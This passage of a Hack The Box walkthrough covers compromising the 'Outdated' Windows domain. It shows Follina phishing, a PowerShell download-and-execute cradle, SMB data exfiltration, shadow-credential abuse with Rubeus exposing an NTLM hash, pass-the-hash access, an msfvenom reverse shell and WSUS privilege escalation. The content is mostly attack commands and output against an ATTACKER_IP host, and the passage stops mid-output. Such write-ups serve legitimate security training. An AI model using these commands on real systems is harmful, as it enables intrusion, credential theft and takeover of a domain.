</span><span></span><span class="token" style="color:#999">[</span><span>+</span><span class="token" style="color:#999">]</span><span> starting </span><span class="token" style="color:#690">&#x27;nc -lvnp 443&#x27;</span><span> 
</span><span>listening on </span><span class="token" style="color:#999">[</span><span>any</span><span class="token" style="color:#999">]</span><span> </span><span class="token" style="color:#905">443</span><span> </span><span class="token" style="color:#999">..</span><span>.</span></code></pre><p>Finally, send an email to the IT support with a link to your local machine so the exploit can be executed.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>kali@kali:~/Documents/HTB/Outdated/msdt-follina$ swaks --to itsupport@outdated.htb --from marmeus@marmeus.com --server mail.outdated.htb --body </span><span class="token" style="color:#690">&quot;http://&lt;ATTACKER_IP&gt;/&quot;</span></code></pre><p>After around 3 minutes, a reverse shell as &quot;btables&quot; is obtained.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>C:</span><span class="token" style="color:#999">\</span><span>Users</span><span class="token" style="color:#999">\</span><span>btables</span><span class="token" style="color:#999">\</span><span>AppData</span><span class="token" style="color:#999">\</span><span>Local</span><span class="token" style="color:#999">\</span><span>Temp</span><span class="token" style="color:#999">\</span><span>SDIAG_20ab2273-6de8-4357-963b-cf3b570e74af</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span>whoami
</span><span>outdated</span><span class="token" style="color:#999">\</span><span>btables</span></code></pre><h2 id="privilege-escalation-1">Privilege Escalation 1</h2><p>To enumerate the domain, you can use <code>SharpHound</code> to obtain the data from the domain and then <strong>smbserver</strong> to exfiltrate it.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>C:</span><span class="token" style="color:#999">\</span><span>Users</span><span class="token" style="color:#999">\</span><span>btables</span><span class="token" style="color:#999">\</span><span>AppData</span><span class="token" style="color:#999">\</span><span>Local</span><span class="token" style="color:#999">\</span><span>Temp</span><span class="token" style="color:#999">\</span><span>SDIAG_20ab2273-6de8-4357-963b-cf3b570e74af</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> powershell -exec bypass -c </span><span class="token" style="color:#690">&quot;IEX(New-Object Net.WebClient).downloadString(&#x27;http://&lt;ATTACKER_IP&gt;:8080/SharpHound.ps1&#x27;); Invoke-Bloodhound -CollectionMethod All -ZipFileName loot.zip&quot;</span><span>
</span>
<span>kali@kali:~/Documents/HTB/Outdated$ smbserver.py -smb2support  a </span><span class="token" style="color:#DD4A68">.</span><span>
</span>
<span>C:</span><span class="token" style="color:#999">\</span><span>Users</span><span class="token" style="color:#999">\</span><span>btables</span><span class="token" style="color:#999">\</span><span>AppData</span><span class="token" style="color:#999">\</span><span>Local</span><span class="token" style="color:#999">\</span><span>Temp</span><span class="token" style="color:#999">\</span><span>SDIAG_20ab2273-6de8-4357-963b-cf3b570e74af</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> copy 20220912201007_loot.zip </span><span class="token" style="color:#999">\</span><span class="token" style="color:#999">\</span><span class="token" style="color:#905">10.10</span><span>.14.130</span><span class="token" style="color:#999">\</span><span>a</span><span class="token" style="color:#999">\</span></code></pre><p>Because there is no direct path to the domain administrator, using the <strong>pathfinding</strong> option, it is possible to obtain a path that allows us to become the user &quot;sflowers&quot;.</p><div class="my-6"><img class="cursor-zoom-in" alt="image-20220912223139320" src="/assets/images/blog/Outdated-htb/image-20220912223139320.png" loading="lazy"/></div><div class="my-6"><img class="cursor-zoom-in" alt="Shadow Credentials" src="/assets/images/blog/Outdated-htb/KeyCredentialLink.png" loading="lazy"/></div><p>This can be achieved by abusing a technique named &quot;<a href="https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/shadow-credentials">Shadow credentials</a>&quot;, which requires a compiled version of <a href="https://github.com/eladshamir/Whisker">Whisker</a>, but thanks to PowerShark, it can be obtained with the following command:</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#DD4A68">curl</span><span> -s https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-Whisker.ps1 </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> </span><span class="token" style="color:#DD4A68">grep</span><span> FromBAsE64String </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> </span><span class="token" style="color:#DD4A68">cut</span><span> -d </span><span class="token" style="color:#690">&#x27;&quot;&#x27;</span><span> -f </span><span class="token" style="color:#905">2</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> base64 -d </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> Whisker.gz
</span>gunzip Whisker.gz
<span></span><span class="token" style="color:#DD4A68">mv</span><span> Whisker Whisker.exe</span></code></pre><p>After that, to become sflowers, perform the following commands:</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-powershell" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:slategray"># UPLOAD BINARIES</span><span>
</span><span>C:\Users\btables\AppData\Local\Temp\SDIAG_80424d7e</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>875a</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>4f69</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>ae89</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>1166ec1effd9&gt; powershell</span><span class="token" style="color:#999">.</span><span>exe </span><span class="token" style="color:#DD4A68">Invoke-WebRequest</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>Uri </span><span class="token" style="color:#690">&quot;http://10.10.14.130/Whisker.exe&quot;</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>OutFile Whisker</span><span class="token" style="color:#999">.</span><span>exe
</span><span>C:\Users\btables\AppData\Local\Temp\SDIAG_80424d7e</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>875a</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>4f69</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>ae89</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>1166ec1effd9&gt; 
</span>
<span></span><span class="token" style="color:slategray"># Add a new shadow credential to sflowers</span><span>
</span><span>C:\Users\btables\AppData\Local\Temp\SDIAG_80424d7e</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>875a</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>4f69</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>ae89</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>1166ec1effd9&gt; Whisker</span><span class="token" style="color:#999">.</span><span>exe add </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>target:sflowers
</span><span></span><span class="token" style="color:#999">[</span><span class="token" style="color:#999">.</span><span class="token" style="color:#999">.</span><span class="token" style="color:#999">.</span><span class="token" style="color:#999">]</span><span>
</span><span>Rubeus</span><span class="token" style="color:#999">.</span><span>exe asktgt </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>user:sflowers </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>certificate:</span><span class="token" style="color:#690">&quot;&lt;BASE64_CERTIFICATE&gt;&quot;</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>password:</span><span class="token" style="color:#690">&quot;&lt;PASSWORD&gt;&quot;</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>domain:outdated</span><span class="token" style="color:#999">.</span><span>htb </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>dc:DC</span><span class="token" style="color:#999">.</span><span>outdated</span><span class="token" style="color:#999">.</span><span>htb </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>getcredentials </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>show
</span>
<span></span><span class="token" style="color:slategray"># Execute generated Rubeus command to obtain sflowers&#x27; NTLM hash.</span><span>
</span><span>C:\Users\btables\AppData\Local\Temp\SDIAG_80424d7e</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>875a</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>4f69</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>ae89</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>1166ec1effd9&gt; 
</span><span></span><span class="token" style="color:#999">[</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">*</span><span class="token" style="color:#999">]</span><span> Getting credentials </span><span class="token" style="color:#07a">using</span><span> U2U
</span>
<!-- -->  CredentialInfo         :
<!-- -->    Version              : 0
<!-- -->    EncryptionType       : rc4_hmac
<!-- -->    CredentialData       :
<!-- -->      CredentialCount    : 1
<!-- -->       NTLM              : 1FCDB1F6015DCB318CC77BB2BDA14DB5
</code></pre><p>Finally, access the machine through <strong>winrm</strong> as sflowers.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>kali@kali:~/Documents/HTB/Outdated$ evil-winrm -i outdated.htb -u sflowers -H 1FCDB1F6015DCB318CC77BB2BDA14DB5
</span><span></span><span class="token" style="color:#999">[</span><span class="token" style="color:#999">..</span><span>.</span><span class="token" style="color:#999">]</span><span>
</span><span>*Evil-WinRM* PS C:</span><span class="token" style="color:#999">\</span><span>Users</span><span class="token" style="color:#999">\</span><span>sflowers</span><span class="token" style="color:#999">\</span><span>Documents</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> </span><span class="token" style="color:#DD4A68">type</span><span> </span><span class="token" style="color:#999">..</span><span>/Desktop/user.txt
</span><span></span><span class="token" style="color:#999">[</span><span>CENSORED</span><span class="token" style="color:#999">]</span></code></pre><h2 id="privilege-escalation-2">Privilege Escalation 2</h2><p>Keeping enumerating the machine using WinPEAS, appears a the WSUS privilege escalation technique.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-powershell" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">*</span><span>Evil</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>WinRM</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">*</span><span> </span><span class="token" style="color:#DD4A68">PS</span><span> C:\Users\sflowers\Documents&gt; powershell</span><span class="token" style="color:#999">.</span><span>exe </span><span class="token" style="color:#DD4A68">Invoke-WebRequest</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>Uri </span><span class="token" style="color:#690">&quot;http://&lt;ATTACKER_IP&gt;/winPEASx64.exe&quot;</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>OutFile winPEASx64</span><span class="token" style="color:#999">.</span><span>exe
</span><span></span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">*</span><span>Evil</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>WinRM</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">*</span><span> </span><span class="token" style="color:#DD4A68">PS</span><span> C:\Users\sflowers\Documents&gt; </span><span class="token" style="color:#999">.</span><span>\winPEASx64</span><span class="token" style="color:#999">.</span><span>exe
</span><span></span><span class="token" style="color:#999">[</span><span class="token" style="color:#999">.</span><span class="token" style="color:#999">.</span><span class="token" style="color:#999">.</span><span class="token" style="color:#999">]</span><span>
</span>╔══════════╣ Checking WSUS                  
<span>╚  https:</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>book</span><span class="token" style="color:#999">.</span><span>hacktricks</span><span class="token" style="color:#999">.</span><span>xyz</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>windows</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>windows</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>local</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>privilege</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">-</span><span>escalation</span><span class="token" style="color:slategray">#wsus</span><span>
</span><span>    WSUS is </span><span class="token" style="color:#07a">using</span><span> http: http:</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>wsus</span><span class="token" style="color:#999">.</span><span>outdated</span><span class="token" style="color:#999">.</span><span>htb:8530
</span><span>╚ You can test https:</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>github</span><span class="token" style="color:#999">.</span><span>com</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>pimps</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">/</span><span>wsuxploit to escalate privileges
</span><span>    And UseWUServer is equals to 1</span><span class="token" style="color:#999">,</span><span> so it is vulnerable</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">!</span><span> </span></code></pre><p>The exploit on that hacktricks is for MiTM attacks that don&#x27;t work in this scenario.  However, there is an alternative named <a href="https://github.com/nettitude/SharpWSUS">SharpWSUS</a>, which also requires compilation, and also can be obtained with the following commands.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#DD4A68">curl</span><span> -s https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-SharpWSUS.ps1 </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> </span><span class="token" style="color:#DD4A68">grep</span><span> FromBAsE64String </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> </span><span class="token" style="color:#DD4A68">cut</span><span> -d </span><span class="token" style="color:#690">&#x27;&quot;&#x27;</span><span> -f </span><span class="token" style="color:#905">2</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> base64 -d </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> SharpWSUS.gz
</span>gunzip SharpWSUS.gz
<span></span><span class="token" style="color:#DD4A68">mv</span><span> SharpWSUS SharpWSUS.exe</span></code></pre><p>Also, you need <a href="https://download.sysinternals.com/files/PSTools.zip">PsExec</a>, to execute the payload as &quot;Authority system&quot;.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#DD4A68">wget</span><span> https://download.sysinternals.com/files/PSTools.zip
</span><span></span><span class="token" style="color:#DD4A68">unzip</span><span> PSTools.zip</span></code></pre><p>Furthermore, you also need to create a reverse shell with <strong>msfvenom</strong> that will be executed during the update.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>msfvenom -p windows/x64/shell_reverse_tcp </span><span class="token assign-left" style="color:#e90">LHOST</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&lt;</span><span>ATTACKER_IP</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> </span><span class="token assign-left" style="color:#e90">LPORT</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#905">4444</span><span> -f exe -o shell.exe</span></code></pre><p>Finally, upload everything to the machine.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>*Evil-WinRM* PS C:</span><span class="token" style="color:#999">\</span><span>Users</span><span class="token" style="color:#999">\</span><span>sflowers</span><span class="token" style="color:#999">\</span><span>Documents</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> powershell.exe Invoke-WebRequest -Uri </span><span class="token" style="color:#690">&quot;http://&lt;ATTACKER_IP&gt;/SharpWSUS.exe&quot;</span><span> -OutFile SharpWSUS.exe
</span><span>*Evil-WinRM* PS C:</span><span class="token" style="color:#999">\</span><span>Users</span><span class="token" style="color:#999">\</span><span>sflowers</span><span class="token" style="color:#999">\</span><span>Documents</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> powershell.exe Invoke-WebRequest -Uri </span><span class="token" style="color:#690">&quot;http://&lt;ATTACKER_IP&gt;/PsExec64.exe&quot;</span><span> -OutFile PsExec64.exe
</span><span>*Evil-WinRM* PS C:</span><span class="token" style="color:#999">\</span><span>Users</span><span class="token" style="color:#999">\</span><span>sflowers</span><span class="token" style="color:#999">\</span><span>Documents</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> powershell.exe Invoke-WebRequest -Uri </span><span class="token" style="color:#690">&quot;http://&lt;ATTACKER_IP&gt;/shell.exe&quot;</span><span> -OutFile shell.exe</span></code></pre><p>To perform the privilege escalation, execute the following commands as appear on <a href="https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#wsus-deployment">PayloadAllTheThings</a>.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>*Evil-WinRM* PS C:</span><span class="token" style="color:#999">\</span><span>Users</span><span class="token" style="color:#999">\</span><span>sflowers</span><span class="token" style="color:#999">\</span><span>Documents</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> .</span><span class="token" style="color:#999">\</span><span>SharpWSUS.exe </span><span class="token" style="color:#DD4A68">locate</span><span>
</span><span></span><span class="token" style="color:#999">[</span><span class="token" style="color:#999">..</span><span>.</span><span class="token" style="color:#999">]</span><span>
</span>
<span></span><span class="token" style="color:#999">[</span><span>*</span><span class="token" style="color:#999">]</span><span> Action: Locate WSUS Server
</span>WSUS Server: http://wsus.outdated.htb:8530
<!-- -->
<span></span><span class="token" style="color:#999">[</span><span>*</span><span class="token" style="color:#999">]</span><span> Locate complete
</span>
<span>*Evil-WinRM* PS C:</span><span class="token" style="color:#999">\</span><span>Users</span><span class="token" style="color:#999">\</span><span>sflowers</span><span class="token" style="color:#999">\</span><span>Documents</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> .</span><span class="token" style="color:#999">\</span><span>SharpWSUS.exe inspect
</span>
<span></span><span class="token" style="color:#999">[</span><span class="token" style="color:#999">..</span><span>.</span><span class="token" style="color:#999">]</span><span>
</span>
<span></span><span class="token" style="color:slategray">################# WSUS Server Enumeration via SQL ##################</span><span>
</span>ServerName, WSUSPortNumber, WSUSContentLocation
<!-- -->-----------------------------------------------
<span>DC, </span><span class="token" style="color:#905">8530</span><span>, c:</span><span class="token" style="color:#999">\</span><span>WSUS</span><span class="token" style="color:#999">\</span><span>WsusContent
</span>
<span></span><span class="token" style="color:slategray">####################### Computer Enumeration #######################</span><span>
</span>ComputerName, IPAddress, OSVersion, LastCheckInTime
<!-- -->---------------------------------------------------
